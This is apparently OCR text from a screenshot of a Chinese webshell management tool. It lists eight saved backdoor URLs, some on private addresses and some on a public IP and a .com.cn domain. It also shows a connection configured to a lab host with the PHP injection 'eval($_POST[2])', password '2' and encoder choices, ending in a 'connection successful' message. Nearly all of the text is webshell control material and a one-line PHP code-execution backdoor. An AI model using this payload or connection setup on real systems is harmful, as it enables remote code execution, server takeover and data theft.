 设置
数据管理 (8)
URL地址
IP地
http://eci-2zeje1p4965ker4bbv7l.c 113.10
http://navod.scse.com.cn/nn_cms 172.16
http://navod.scse.com.cn/nn_cms 172.16
http://39.102.41.115/upload/2021 39.102
http://172.16.81.159/ecshop/uplo 172.16
http://172.16.81.160/a.php 172.16
http://172.16.81.159/2.php 172.16
http://172.16.81.159/1.php 172.16
添加数据
添加 清空 测试连接
基础配置
URL地址 * l5mg59msq1jofvzo.cloudeci1.ichunqiu.com/hack.php?1=eval($_POST[2]);
连接密码 * 2
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 8
成功
软NSDA安全团队
连接成功!